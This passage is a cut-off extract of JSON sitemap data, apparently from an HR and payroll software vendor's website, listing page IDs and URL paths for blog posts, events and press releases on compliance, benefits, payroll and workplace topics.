","/blog/compliance-corner-navigating-regulatory-landscape",{"id":654,"loc":655,"pageType":588,"sitemap":589},"6agOa0dCKCREYwFDI3UHtB","/blog/what-keeps-employees-engaged-at-work",{"id":657,"loc":658,"pageType":588,"sitemap":589},"4gI7ZsrOlWNXJa0N9EvTwc","/blog/marketplace-partner-spotlight-orgchart",{"id":660,"loc":661,"pageType":588,"sitemap":589},"6tI3TituvJe5hS6ytrNFb8","/blog/hr-professionals-navigating-us-government-shutdown",{"id":663,"loc":664,"pageType":588,"sitemap":589},"3riHjQaZUZJ4TE3nzYJULK","/blog/getting-it-right-with-technology-and-services",{"id":666,"loc":667,"pageType":588,"sitemap":589},"7wob7q7RijWsVaOmCUqSYd","/blog/modernize-hr-with-one-solution",{"id":669,"loc":670,"pageType":588,"sitemap":589},"2wTH8lN1Q9ALSh3QZ38Ktv","/blog/compliance-corner-navigating-hr-laws-and-trends",{"id":672,"loc":673,"pageType":588,"sitemap":589},"5m2nicQRWb01BXR08RYz2u","/blog/compliance-corner-1099-vs-w2-tax-forms",{"id":675,"loc":676,"pageType":588,"sitemap":589},"d3GRVqMsmFE0RSc7Pjq4U","/blog/hr-strategic-priorities",{"id":678,"loc":679,"pageType":588,"sitemap":589},"1uor5qfn88HjLbn1YIeFOn","/blog/compliance-corner-safe-work-policies-tactics",{"id":681,"loc":682,"pageType":588,"sitemap":589},"1jxiVSO02PqMCTq6qEKW6D","/blog/compliance-corner-tips-for-ice-encounters",{"id":684,"loc":685,"pageType":588,"sitemap":589},"6DsjxXbKWGg6exff0UWitO","/blog/ai-in-hiring-technology-transforming-talent-acquisition",{"id":687,"loc":688,"pageType":588,"sitemap":589},"3wS99znmZNzdxGvFw2bv2s","/blog/compliance-corner-aca-hr-compliance",{"id":690,"loc":691,"pageType":588,"sitemap":589},"5izzAGQta1ZmvPrG4IEDB0","/blog/nelsonhall-ai-hr-tools-hcm",{"id":693,"loc":694,"pageType":588,"sitemap":589},"1bHM1D6mmnlS9fe9djlWtF","/blog/embedding-deib-into-company-culture",{"id":696,"loc":697,"pageType":588,"sitemap":589},"6ZbykpVMkRZ6HL6JkQqMbL","/blog/work-smarter-not-harder",{"id":699,"loc":700,"pageType":588,"sitemap":589},"1UsvCah7aVlWV47XHfnefG","/blog/fraud-cyber-security-smarts-pharming-attacks",{"id":702,"loc":703,"pageType":588,"sitemap":589},"5qDCOfeNL3JTvWYNNqEAZr","/blog/next-best-step-connect-for-people-heroes",{"id":705,"loc":706,"pageType":588,"sitemap":589},"2Ya78v9IsX3H4IhuAcCJii","/blog/compliance-corner-hr-year-end-wrap-up",{"id":708,"loc":709,"pageType":588,"sitemap":589},"3TBo9mdwiDJAe21SGocTMk","/blog/real-people-heroes-real-impact",{"id":711,"loc":712,"pageType":588,"sitemap":589},"6NoLJQg8HFYCmsfQtvRzNE","/blog/compliance-corner-ai-in-hr",{"id":714,"loc":715,"pageType":588,"sitemap":589},"3aafZPdu1IokOGuXaf4FkF","/blog/building-financial-wellness-strategy",{"id":717,"loc":718,"pageType":588,"sitemap":589},"1MpV7rWDSNFY1n32gzdPmx","/blog/compliance-corner-paid-family-medical-leave",{"id":720,"loc":721,"pageType":588,"sitemap":589},"3g2onJkadFzpNm6LaMtiun","/blog/compliance-corner-ai-essentials-hr-insights",{"id":723,"loc":724,"pageType":588,"sitemap":589},"2NPOQh2I3BasJurCD8Bvaw","/blog/strategic-human-capital-management-mid-market-enterprise",{"id":726,"loc":727,"pageType":588,"sitemap":589},"23HDcvSpp9uEqtXhDla1RO","/blog/invest-in-employee-experience-for-better-customer-experiences",{"id":729,"loc":730,"pageType":588,"sitemap":589},"3fjO7IasMx5eWqjzOZUBGI","/blog/increase-efficiency-decrease-time-money-spent",{"id":732,"loc":733,"pageType":588,"sitemap":589},"1XDgZqtQb6BjUdegq7lSzA","/blog/compliance-corner-hr-trends",{"id":735,"loc":736,"pageType":588,"sitemap":589},"6Js4r0ARlAS9k2q1EdBqmv","/blog/optimize-time-and-scheduling-for-better-patient-care",{"id":738,"loc":739,"pageType":588,"sitemap":589},"2ezxbZJNnDbeocgpD4sDi9","/blog/compliance-corner-fmla-complexities",{"id":741,"loc":742,"pageType":588,"sitemap":589},"6QIBrxHuy4SwnjTuXA3x7","/blog/compliance-corner-seasonal-employment",{"id":744,"loc":745,"pageType":588,"sitemap":589},"1tUcUsj0R8tp1ioMcLPEYR","/blog/compliance-corner-internships",{"id":747,"loc":748,"pageType":588,"sitemap":589},"3swO87aVKc1i3H1UW0YotD","/blog/women-in-leadership-roundtable-breaking-down-career-barriers",{"id":750,"loc":751,"pageType":588,"sitemap":589},"11A3mfwF8Z41NUN3FYuvdP","/blog/compliance-corner-salary-history-bans",{"id":753,"loc":754,"pageType":588,"sitemap":589},"Q2st3OJjT76J6B9WaHDXh","/blog/compliance-corner-benefits-enrollment",{"id":756,"loc":757,"pageType":588,"sitemap":589},"4WzDCS9VuRXKqjaw1NN7RJ","/blog/compliance-corner-year-end-compliance",{"id":759,"loc":760,"pageType":588,"sitemap":589},"74HCEEcbGCIb8LIdW9VGHv","/blog/compliance-corner-benefits-renewal",{"id":762,"loc":763,"pageType":588,"sitemap":589},"6FUN3RIh28PGKx3gk5feSO","/blog/compliance-corner-remote-employees",{"id":765,"loc":766,"pageType":588,"sitemap":589},"3PERdBsf7uTmlOi40b6AJN","/blog/prioritizing-great-employee-experience-invest-in-hcm-tech",{"id":768,"loc":769,"pageType":588,"sitemap":589},"571SRITVfm8mHFf2KOur4Q","/blog/compliance-corner-pay-transparency-laws",{"id":771,"loc":772,"pageType":588,"sitemap":589},"2x32lCovOoqHWUNuOGaJQ","/blog/compliance-corner-i9-verification",{"id":774,"loc":775,"pageType":588,"sitemap":589},"1PNGuZlW48XmBrf0euHIfd","/blog/isg-report-hr-technology-talent-management",{"id":777,"loc":778,"pageType":588,"sitemap":589},"1uVz6U8o4jGpQrFPjE0noH","/blog/hr-barbie-blog",{"id":780,"loc":781,"pageType":588,"sitemap":589},"4WSQVYDCzKUnyCbYywoAvu","/blog/gender-diverse-workplace-benefits",{"id":783,"loc":784,"pageType":588,"sitemap":589},"366ADZ08QMsCgJ3jDvXrPS","/blog/open-enrollment-strategies-for-brokers",{"id":786,"loc":787,"pageType":588,"sitemap":589},"405ch6RlDT8k0juEu1OC2P","/blog/qa-series-modern-payroll-strategies",{"id":789,"loc":790,"pageType":588,"sitemap":589},"D21bzAS5DDlourpioFiqB","/blog/future-proofing-hr-with-embedded-payroll",{"id":792,"loc":793,"pageType":588,"sitemap":589},"69f7038HYuBj2PzX5WAeJB","/blog/5-reasons-to-attend-isolved-connect-for-people-heroes",{"id":795,"loc":796,"pageType":588,"sitemap":589},"7nq8JHgMR333u5u69rp5Pd","/blog/benefits-administration-leader",{"id":798,"loc":799,"pageType":588,"sitemap":589},"2L8hJ3ZaFukkcRrDJFVkHR","/blog/hcm-software-positive-roi-impact",{"id":801,"loc":802,"pageType":588,"sitemap":589},"5ai92YKCWpk0c2Se8bUbOq","/blog/forrester-wave-analyst-report",{"id":804,"loc":805,"pageType":588,"sitemap":589},"3vSmUDRr4erpyTJxuEyHcE","/blog/need-to-know-talent-tech-trends",{"id":807,"loc":808,"pageType":588,"sitemap":589},"yeM90KcCBIM1Fl0RAgga8","/blog/better-restaurant-employee-experiences",{"id":810,"loc":811,"pageType":588,"sitemap":589},"3AgF8nydAA9BEKmuFZdZvl","/blog/the-next-phase-of-isolved-innovation",{"id":813,"loc":814,"pageType":588,"sitemap":589},"4s87NnVj9bogEc3HUMAmin","/blog/compliance-corner-business-continuity-plans",{"id":816,"loc":817,"pageType":588,"sitemap":589},"2Gb0pnSENNy7ZoJJ1AcufF","/blog/hcm-leader-ai-adaptability",{"id":819,"loc":820,"pageType":588,"sitemap":589},"3rj7AOgHJUwC3Ck02Gxr6L","/blog/sapient-insights-smbs-hr-employee-lifecycle",{"id":822,"loc":823,"pageType":588,"sitemap":589},"2brFVURbD9FFKK26G0QEUB","/blog/compliance-corner-california-changes",{"id":825,"loc":826,"pageType":588,"sitemap":589},"15rfgk4J1IqIxdjUu15OKS","/blog/compliance-corner-eeo1-compliance",{"id":828,"loc":829,"pageType":588,"sitemap":589},"1UjzKATJtVNCEIl0iPtUrL","/blog/compliance-corner-youth-worker-trends",{"id":831,"loc":832,"pageType":588,"sitemap":589},"1eclcmyNrSWXq1Xzxeou6z","/blog/compliance-corner-non-compete-agreements",{"id":834,"loc":835,"pageType":588,"sitemap":589},"4SnOOts3FiZZGXXbKOeTac","/blog/compliance-corner-tips-to-wrapping-up-year",{"id":837,"loc":838,"pageType":588,"sitemap":589},"1ahmBBA8mlXpX8TwOkSDCj","/blog/idc-marketscape-study",{"id":840,"loc":841,"pageType":588,"sitemap":589},"5ajoq3DzlQiRqHi2z0QAMR","/blog/compliance-corner-2025-minimum-wage-changes",{"id":843,"loc":844,"pageType":588,"sitemap":589},"1CQFcDYv2UYkTCZVavTumc","/blog/fraud-cyber-security-smarts-payroll-threats",{"id":846,"loc":847,"pageType":588,"sitemap":589},"4vyNKYisYK3WSS7ZWF1BnK","/blog/sapient-insights-report",{"id":849,"loc":850,"pageType":588,"sitemap":589},"5WkU9xNqbPRrSlTG5ASoNH","/blog/conquering-business-challenges-with-the-right-hcm",{"id":852,"loc":853,"pageType":588,"sitemap":589},"49MTrcEAjbQMSChIHIpJie","/blog/constellation-research-payroll-experts",{"id":855,"loc":856,"pageType":588,"sitemap":589},"syfCxQvgjosiX2iLBKSh5","/blog/venture-isolved-partner-program",{"id":858,"loc":859,"pageType":588,"sitemap":589},"3AkCkglPFoaBx2PRZrYfZB","/blog/streamline-hiring-talent-acquisition",{"id":861,"loc":862,"pageType":588,"sitemap":589},"4MRjeZ8Pmhj0mdokls0Hmw","/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-1",{"id":864,"loc":865,"pageType":588,"sitemap":589},"7dYfylg80zvnnAkKQ78SBx","/blog/washington-dc-parking-cashout-law",{"id":867,"loc":868,"pageType":588,"sitemap":589},"6sQajenXsov110Vh71yLAx","/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-2",{"id":870,"loc":871,"pageType":588,"sitemap":589},"4v6EypR1sr3v2ipIa45XsJ","/blog/performance-management-a-secret-weapon-for-ex",{"id":873,"loc":874,"pageType":588,"sitemap":589},"5PL4lfhtpwwSKIdufxU0sZ","/blog/marketplace-partner-spotlight-rapid",{"id":876,"loc":877,"pageType":588,"sitemap":589},"6dEm7GnMPFwKIuntlyKvgr","/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-3",{"id":879,"loc":880,"pageType":588,"sitemap":589},"2haYUpRKYMmskVFg805l01","/blog/fraud-cyber-security-smarts-smb-guide-fraud-prevention-part-4",{"id":882,"loc":883,"pageType":588,"sitemap":589},"4wzSLJcoE0veThGqb2W7z7","/blog/broker-bulletin-differentiate-business-win-more-clients",{"id":885,"loc":886,"pageType":588,"sitemap":589},"2akTWUC3nVIWfrtq1LtZ4J","/blog/start-a-successful-employee-resource-group",{"id":888,"loc":889,"pageType":588,"sitemap":589},"LF73JACu13bi0rY7lqYw4","/blog/ai-in-the-workplace",{"id":891,"loc":892,"pageType":588,"sitemap":589},"12KnbrJzK9nkN874DjABiY","/blog/ai-to-simplify-hr-workflows",{"id":894,"loc":895,"pageType":588,"sitemap":589},"7MfURGUYTPxXMT6lB9qXfv","/blog/strategic-hr-health-centers",{"id":897,"loc":898,"pageType":588,"sitemap":589},"4pJqKJXK6kVrWp7wLRXGPk","/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-2",{"id":900,"loc":901,"pageType":588,"sitemap":589},"3guPbu47MCah8sLNPmlGqj","/blog/broker-bulletin-survey-payroll-main-improvement-area",{"id":903,"loc":904,"pageType":588,"sitemap":589},"3qWgVreudnH7U1K22yZfH3","/blog/embrace-enact-enable-change",{"id":906,"loc":907,"pageType":588,"sitemap":589},"27TLVjjRLy5nn2EV1BVsho","/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-1",{"id":909,"loc":910,"pageType":588,"sitemap":589},"48ffpaTqHsGs7R8cni5uFG","/blog/compliance-corner-hr-2024-wrap-up",{"id":912,"loc":913,"pageType":588,"sitemap":589},"47Mgmr3gCzNxiU70h3IWik","/blog/hr-trends-to-watch",{"id":915,"loc":916,"pageType":588,"sitemap":589},"6LhOZplb4W0z1PUdFIz7eb","/blog/talent-acquisition-buyers-guide",{"id":918,"loc":919,"pageType":588,"sitemap":589},"4akkMzMPY0jgf2jswJ1D7q","/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-4",{"id":921,"loc":922,"pageType":588,"sitemap":589},"2e64YdtNLTTrXk3wteNv6b","/blog/fraud-cyber-security-smarts-critical-holiday-risks",{"id":924,"loc":925,"pageType":588,"sitemap":589},"59hl7oamHu6FCDkSbfjetX","/blog/hr-year-end-review",{"id":927,"loc":928,"pageType":588,"sitemap":589},"1KURUacGlyrx2MIU5uE3rO","/blog/hcm-platform-quick-service-restaurant",{"id":930,"loc":931,"pageType":588,"sitemap":589},"19wUqjg5FNrv7hpjOxOiMf","/blog/help-employees-find-fsa-savings",{"id":933,"loc":934,"pageType":588,"sitemap":589},"2MU67uOOvhIuHOqnFc6tjJ","/blog/compliance-corner-fmla",{"id":936,"loc":937,"pageType":588,"sitemap":589},"74YJOw1QEA2DfUw28gn242","/blog/compliance-corner-accommodation-requests",{"id":939,"loc":940,"pageType":588,"sitemap":589},"73YVw5qli0IEkHReMYgKOv","/blog/weed-out-toxic-employees",{"id":942,"loc":943,"pageType":588,"sitemap":589},"3Ip9kP73BYIPsXJ4CqtV6V","/blog/compliance-corner-white-collar-overtime-exemptions",{"id":945,"loc":946,"pageType":588,"sitemap":589},"6WqRZxuOkEm1chS88JR8XN","/blog/compliance-corner-i9-forms",{"id":948,"loc":949,"pageType":588,"sitemap":589},"1w5nb8aRE9qMz00CiYpajn","/blog/top-people-hero-predictions",{"id":951,"loc":952,"pageType":588,"sitemap":589},"1ywRLZJlmSKZpRBzpAziNq","/blog/shrm-annual-conference-takeaways",{"id":954,"loc":955,"pageType":588,"sitemap":589},"4Kh8VA21UAOQztv7mAzUVH","/blog/5-ways-to-level-up-professionally-and-personally",{"id":957,"loc":958,"pageType":588,"sitemap":589},"6aGvKF2UpjleJeyWlunar1","/blog/compliance-corner-long-term-pay-compression",{"id":960,"loc":961,"pageType":588,"sitemap":589},"5ZD5Kw1jHbwNE25gmM2jI9","/blog/compliance-corner-employee-experience",{"id":963,"loc":964,"pageType":588,"sitemap":589},"5D3IoYnuX1j8mrESMXuYC9","/blog/employee-empowerment-strategy-for-benefits-enrollment",{"id":966,"loc":967,"pageType":588,"sitemap":589},"7D9Wy6D5HVLz6t8ueMZ7sb","/blog/sapient-insights-annual-hr-survey",{"id":969,"loc":970,"pageType":588,"sitemap":589},"5xdMnYZaIrXuPjuuugs8mQ","/blog/benefits-enrollment-virtual-assistants",{"id":972,"loc":973,"pageType":588,"sitemap":589},"247OxoP45kho3myBup8hyD","/blog/compliance-corner-stay-interviews",{"id":975,"loc":976,"pageType":588,"sitemap":589},"3ZU2X3AZt8hzObfNV8S1oe","/blog/top-payroll-questions-answered",{"id":978,"loc":979,"pageType":588,"sitemap":589},"4wE9p27DzxFsrEoMChLvHX","/blog/qsr-rapid-growth-with-simplified-hr",{"id":981,"loc":982,"pageType":588,"sitemap":589},"kQ9xE8O1u9f73vap1rv8S","/blog/automate-open-enrollment",{"id":984,"loc":985,"pageType":588,"sitemap":589},"5nEvB50HxngZvc1n5uigVR","/blog/compliance-corner-combat-workplace-burnout",{"id":987,"loc":988,"pageType":588,"sitemap":589},"3jTdrwf3MjRo3cM6WUEtbt","/blog/benefits-enrollment-and-its-impact-on-the-employee-experience",{"id":990,"loc":991,"pageType":588,"sitemap":589},"4BhRqwELprOcXj4F9JJtEI","/blog/compliance-corner-labor-law-posters",{"id":993,"loc":994,"pageType":588,"sitemap":589},"6UUZziR2gs7bwArR12gPqP","/blog/people-analytics-technology-navigating-the-market",{"id":996,"loc":997,"pageType":588,"sitemap":589},"55BYGwmeDOgQRK7Th2EokG","/blog/broker-bulletin-build-your-book-of-business-tactics",{"id":999,"loc":1000,"pageType":588,"sitemap":589},"4PeScbiYe0SdgqbBMqRMqf","/blog/compliance-corner-eeo1-reporting",{"id":1002,"loc":1003,"pageType":588,"sitemap":589},"3KtRgTVykTuWv4PP8hhNYf","/blog/everage-hr-services-to-grow",{"id":1005,"loc":1006,"pageType":588,"sitemap":589},"70CB0467tGaDFfmhuLswSW","/blog/compliance-changes-you-need-to-know",{"id":1008,"loc":1009,"pageType":588,"sitemap":589},"5bEY7p6kcU7oQtcwIuIMyZ","/blog/broker-bulletin-compliance-updates",{"id":1011,"loc":1012,"pageType":588,"sitemap":589},"4FeF2ijYtayNwStxpQWDom","/blog/time-for-your-clients-to-review-how-they-performance-review",{"id":1014,"loc":1015,"pageType":588,"sitemap":589},"232KbRpxBdWncnDY7Qbm2l","/blog/broker-bulletin-open-enrollment-is-challenges",{"id":1017,"loc":1018,"pageType":588,"sitemap":589},"5b2mIjf5askQDPllWIB6xv","/blog/broker-bulletin-fmla-make-clients-family",{"id":1020,"loc":1021,"pageType":588,"sitemap":589},"1djB3k6Eu62vBZs6C12uHo","/blog/compliance-corner-engagement-motivation-culture",{"id":1023,"loc":1024,"pageType":588,"sitemap":589},"jIbbnMWpNdY3QFculLbyL","/blog/broker-bulletin-leave-management-complexities",{"id":1026,"loc":1027,"pageType":588,"sitemap":589},"7vPb444bocWYSDfqs89P4F","/blog/driving-more-value-from-isolved-people-cloud",{"id":1029,"loc":1030,"pageType":588,"sitemap":589},"6kwmzmaY0hlaGS7gCBm0L3","/blog/compliance-corner-hr-outsourcing",{"id":1032,"loc":1033,"pageType":588,"sitemap":589},"5sdMfYziRhTgpMKF5CQ3DG","/blog/unloading-hr-stress-through-augmentation",{"id":1035,"loc":1036,"pageType":588,"sitemap":589},"4JOISLgdaTbHvbgLf20kzU","/blog/culturally-diverse-workplace-benefits",{"id":1038,"loc":1039,"pageType":588,"sitemap":589},"4fisvSkkgu4XCjqDT6oFiN","/blog/why-applicant-tracking-equals-attracting-better-talent",{"id":1041,"loc":1042,"pageType":588,"sitemap":589},"3Wdp6Z6opiG0rSiRWDEHWj","/blog/analytics-ai-and-awesome-hr-outcomes",{"id":1044,"loc":1045,"pageType":588,"sitemap":589},"7zqxKv6unzGtD4xRKE7iCC","/blog/diversity-equity-inclusion-committee-role-purpose",{"id":1047,"loc":1048,"pageType":588,"sitemap":589},"5LX6Q16Qk0GYVccEYcxR3w","/blog/should-you-assign-interview-projects-to-candidates",{"id":1050,"loc":1051,"pageType":588,"sitemap":589},"5DkUcztU8k6wg6KrDi4kUr","/blog/compliance-corner-total-compensation",{"id":1053,"loc":1054,"pageType":588,"sitemap":589},"7oCURzQtKCzo0qIykoDaci","/blog/earned-wage-access-boosts-employee-experience",{"id":1056,"loc":1057,"pageType":588,"sitemap":589},"7c8tUoiqHRymiblXLYJFSL","/blog/the-experience-era-how-ai-can-turn-staff-into-swifties",{"id":1059,"loc":1060,"pageType":588,"sitemap":589},"71ouIQFF0uUjlloRH7nSIu","/blog/invest-in-people-strategies",{"id":1062,"loc":1063,"pageType":588,"sitemap":589},"53bxt70OE2gIe0CFrYGRzu","/blog/ai-is-transforming-businesses",{"id":1065,"loc":1066,"pageType":588,"sitemap":589},"6if9EInECKn3nGDwIxnLBS","/blog/the-hr-story-behind-center-the-pendulum",{"id":1068,"loc":1069,"pageType":588,"sitemap":589},"1GavlgrFsYVM91Ctg9bN3q","/blog/5-core-hr-opportunities-for-wholesalers",{"id":1071,"loc":1072,"pageType":588,"sitemap":589},"1qn13AWazjrtCf8K0yQSHW","/blog/compliance-corner-outsourced-hr-tasks",{"id":1074,"loc":1075,"pageType":588,"sitemap":589},"7gN0aPBEv76OvRbcxeXUkV","/blog/compliance-corner-year-end-hr-planning",{"id":1077,"loc":1078,"pageType":588,"sitemap":589},"01rItlW0ImuaRNmF9Qrnc1","/blog/legal-professionals-hcm-trends",{"id":1080,"loc":1081,"pageType":588,"sitemap":589},"187eyaRBvlRI5vBYS9dZEm","/blog/educators-4-reasons-you-need-an-hcm-solution",{"id":1083,"loc":1084,"pageType":588,"sitemap":589},"748MK9gt3hsMUSARFdfbbc","/blog/broker-bulletin-compensation-disclosures",{"id":1086,"loc":1087,"pageType":588,"sitemap":589},"dYxYIfKCaqnceKMVoJvwH","/blog/improve-inclusion-through-employee-resource-groups",{"id":1089,"loc":1090,"pageType":588,"sitemap":589},"5sKVYdXF18AkYWNRLt2WD4","/blog/compliance-corner-deib",{"id":1092,"loc":1093,"pageType":588,"sitemap":589},"2ePX2m3c8Z9D12j7wzX8Zl","/blog/benchmark-your-way-to-workforce-success",{"id":1095,"loc":1096,"pageType":588,"sitemap":589},"1506iM25nYCEqa70SnARbp","/blog/contemplating-the-surprisingly-near-future-of-ai-in-payroll",{"id":1098,"loc":1099,"pageType":588,"sitemap":589},"75BReQ4rmuyZXNcBEtbKd5","/blog/guide-to-compliant-close",{"id":1101,"loc":1102,"pageType":588,"sitemap":589},"6ZL4hyFQ4aIeLEc45D0Dp","/blog/top-4-hr-challenges-for-business-owners",{"id":1104,"loc":1105,"pageType":588,"sitemap":589},"6jkMBH38rzbeafXVelUarW","/blog/compliance-corner-workers-opportunity-tax-credits",{"id":1107,"loc":1108,"pageType":588,"sitemap":589},"1O7HORdmIRI448kXNImr3D","/blog/fraud-cyber-security-smarts-cybersecurity-awareness-qa-part-3",{"id":1110,"loc":1111,"pageType":588,"sitemap":589},"1cLMORYR3xxrssB5llQbL3","/blog/improve-customer-experience-through-employee-experience",{"id":1113,"loc":1114,"pageType":588,"sitemap":589},"7KcF1aTCf2VetXfW6dSOVm","/blog/broker-bulletin-required-electronic-filing-threshold",{"id":1116,"loc":1117,"pageType":588,"sitemap":589},"5DxV1D1LMSOBszFOTO1ikD","/blog/isolved-resellers-partner-growth",{"id":1119,"loc":1120,"pageType":588,"sitemap":589},"49NcLvqREsTpoeLZZDCnoV","/blog/everyday-roi-isolved-people-cloud",{"id":1122,"loc":1123,"pageType":588,"sitemap":589},"7hRMLS9y9TOz7qFo4t6xhd","/blog/power-of-referrals-hr-brokers-software",{"id":1125,"loc":1126,"pageType":588,"sitemap":589},"6mMlIkqWYQ8ijRF7Yjgz71","/blog/solutions-to-streamline-processes-and-boost-the-employee-experience",{"id":1128,"loc":1129,"pageType":588,"sitemap":589},"7xXW7gpG2ZuKwtGmQHz0SN","/blog/maximize-your-hcm-investment",{"id":1131,"loc":1132,"pageType":588,"sitemap":589},"2FryiDDLtVCLlG9jiQL0Jn","/blog/broker-bulletin-aca-mandate",{"id":1134,"loc":1135,"pageType":588,"sitemap":589},"2kw5Zo6XMng74W1xnKXNlP","/blog/broker-bulletin-nlrb-employee-handbooks",{"id":1137,"loc":1138,"pageType":588,"sitemap":589},"26TGfIQpKeNAfHDgtbCPxs","/blog/hear-from-hr-heroes-hr-services",{"id":1140,"loc":1141,"pageType":588,"sitemap":589},"1fGOYB7GSusg8zzZRSCMsf","/blog/broker-bulletin-states-providing-family-leave",{"id":1143,"loc":1144,"pageType":588,"sitemap":589},"IhOutSd2S3EjvnF0PfOdR","/blog/broker-bulletin-irs-finalized-rules",{"id":1146,"loc":1147,"pageType":588,"sitemap":589},"7JJSIoySMNRQpzkHJ66XT2","/blog/broker-bulletin-final-rule-family-affordability",{"id":1149,"loc":1150,"pageType":588,"sitemap":589},"3T0wQguST4ldngOfSYXhfh","/blog/nucleus-research-report",{"id":1152,"loc":1153,"pageType":588,"sitemap":589},"2sovtBeanrpW7kIxQ5X7n5","/blog/they-said-we-said-employees-and-hr-leaders-sound-off",{"id":1155,"loc":1156,"pageType":588,"sitemap":589},"2ebMj486hmkRZyg3hcqagH","/blog/the-secure-2-0-act-what-small-businesses-need-to-know",{"id":1158,"loc":1159,"pageType":588,"sitemap":589},"GitkXaCAaFo2nbR73390O","/blog/how-to-ensure-a-smooth-switch-to-an-hcm-vendor",{"id":1161,"loc":1162,"pageType":588,"sitemap":589},"6xNmV4xRPNNneMecjehpwY","/blog/why-partner-with-isolved-industry-analysts-share-insight",{"id":1164,"loc":1165,"pageType":588,"sitemap":589},"2ho4glOOS73ojEBJgkD98A","/blog/10-questions-to-ask-your-clients",{"id":1167,"loc":1168,"pageType":588,"sitemap":589},"3WaDZIC1cF3ucyKbEMtTxG","/blog/smbs-payroll-automation-guide",{"id":1170,"loc":1171,"pageType":588,"sitemap":589},"6JGgkAjT63Ev4JnNytTZOA","/blog/save-time-boost-employee-experience",{"id":1173,"loc":1174,"pageType":588,"sitemap":589},"40HGJDzsGpfqlcU15wNljm","/blog/worker-classification-rules-change",{"id":1176,"loc":1177,"pageType":588,"sitemap":589},"56fLPlHhkzCvx2OESOxIQ9","/blog/support-deib-strategy-with-people-analytics",{"id":1179,"loc":1180,"pageType":588,"sitemap":589},"4xTy5TTeZJ7A3cTn3Q6i2S","/blog/modernize-payroll-people-programs-to-support-growth",{"id":1182,"loc":1183,"pageType":588,"sitemap":589},"4MPTIKKT36WChW8oUL5vi5","/blog/use-culture-to-improve-recruiting-and-retention",{"id":1185,"loc":1186,"pageType":588,"sitemap":589},"6YBKq0evhRj0RDLEHRhW4p","/blog/career-growth-strategies-from-women-in-leadership",{"id":1188,"loc":1189,"pageType":588,"sitemap":589},"7CWZ0MuzScPpdTFby4Dacq","/blog/strategic-payroll-future-of-fintech",{"id":1191,"loc":1192,"pageType":588,"sitemap":589},"1CNGx1VE3ySmfTNCzMCEP8","/blog/measuring-roi-of-employee-experience",{"id":1194,"loc":1195,"pageType":588,"sitemap":589},"3RObcLoOlDEKJVFK5Xo73X","/blog/compliance-corner-baby-boomers-exiting-workforce",{"id":1197,"loc":1198,"pageType":588,"sitemap":589},"dXKdpE3BUbP9x1ulZKncL","/blog/new-eeoc-requirement",{"id":1200,"loc":1201,"pageType":588,"sitemap":589},"5eg9ZXv3fn4jawSDYpYMRi","/blog/attracting-retaining-top-talent",{"id":1203,"loc":1204,"pageType":588,"sitemap":589},"5XkLQsClJAwRzt79Sdjbww","/blog/broker-bulletincreate-ultimate-hsa-savings-plan",{"id":1206,"loc":1207,"pageType":588,"sitemap":589},"5nX9jDit7y9Dd2K96uAG0u","/blog/dependent-care-fsa-qa",{"id":1209,"loc":1210,"pageType":588,"sitemap":589},"4sbqklNLuLmsfGj60n5FOh","/blog/5-top-payroll-challenges-for-home-health-care",{"id":1212,"loc":1213,"pageType":588,"sitemap":589},"4FfO0ZujvzxxfOq2TmHlMz","/blog/9-employee-engagement-tips-for-engineers",{"id":1215,"loc":1216,"pageType":588,"sitemap":589},"4FkvTZ6XFe9OG1HW1WBu2W","/blog/managing-hr-specifics-across-industries",{"id":1218,"loc":1219,"pageType":588,"sitemap":589},"1YI78NAx5vAFdo6odr6lxu","/blog/biggest-hr-opportunities-in-healthcare",{"id":1221,"loc":1222,"pageType":1223,"sitemap":1224},"3WicrqBEwz195c0OOwTEVv","/events/people-heroes-tour-chicago","PageEvent","events",{"id":1226,"loc":1227,"pageType":1223,"sitemap":1224},"4qnbTpfBNH0fMwmtC2QUk8","/events/people-heroes-tour-dubuque",{"id":1229,"loc":1230,"pageType":1223,"sitemap":1224},"5cd8oK24P8fqV66mnHlj9R","/events/people-heroes-tour-allentown",{"id":1232,"loc":1233,"pageType":1223,"sitemap":1224},"4VF64g9ykQIrJ0QWMPMIyt","/events/people-heroes-tour-orange-county",{"id":1235,"loc":1236,"pageType":1223,"sitemap":1224},"12cnv7yQd0DYDMwptk1BTn","/events/people-heroes-tour-south-jordan",{"id":1238,"loc":1239,"pageType":1223,"sitemap":1224},"2uYE7PfomXdfzopaFTvnKq","/events/employment-law-landscape-and-obbba",{"id":1241,"loc":1242,"pageType":1223,"sitemap":1224},"FyMSxFZlTcODcPNsgmOU1","/events/people-heroes-tour-phoenix",{"id":1244,"loc":1245,"pageType":1223,"sitemap":1224},"1WtHEvmfcYKyqUSDaknMnu","/events/people-heroes-tour-boston",{"id":1247,"loc":1248,"pageType":1223,"sitemap":1224},"3Z6bx0U7wB28Pe47oT1IKM","/events/people-heroes-tour-dallas",{"id":1250,"loc":1251,"pageType":1252,"sitemap":1253},"4CpCBJYjQDw37qRwRpcZxH","/media-center/press-releases/brokers-see-rising-demand-compliance-services","PageMediaCenter","media-center",{"id":1255,"loc":1256,"pageType":1252,"sitemap":1253},"3ed0TNPcQHZnlusBHeIEaL","/media-center/press-releases/survey-employee-relations-key-factor-increased-complexity",{"id":1258,"loc":1259,"pageType":1252,"sitemap":1253},"JFQB0uLPUNOGKXZWGKX2C","/media-center/press-releases/isolved-research-burnout-eroding-engagement-in-workplace",{"id":1261,"loc":1262,"pageType":1252,"sitemap":1253},"1bMpF9WtJzUx4UlEnyoUr9","/media-center/press-releases/isolved-debuts-conversational-virtual-assistant",{"id":1264,"loc":1265,"pageType":1252,"sitemap":1253},"430EP8UJ9gbehZH8QaI9tn","/media-center/press-releases/isolved-announces-people-cloud-for-manufacturing",{"id":1267,"loc":1268,"pageType":1252,"sitemap":1253},"51YWVF4vR56ii4uuITJ7zA","/media-center/press-releases/65-hr-decision-makers-believe-power-is-shifting-back-employer",{"id":1270,"loc":1271,"pageType":1252,"sitemap":1253},"6WBCORyGytJ2YKKMzfY0or","/media-center/press-releases/isolved-wins-coveted-hr-tech-award",{"id":1273,"loc":1274,"pageType":1252,"sitemap":1253},"1unE3uK0nVwvQrw9ZyoyDq","/media-center/press-releases/isolved-sets-highest-ai-adoption-for-smbs",{"id":1276,"loc":1277,"pageType":1252,"sitemap":1253},"zJv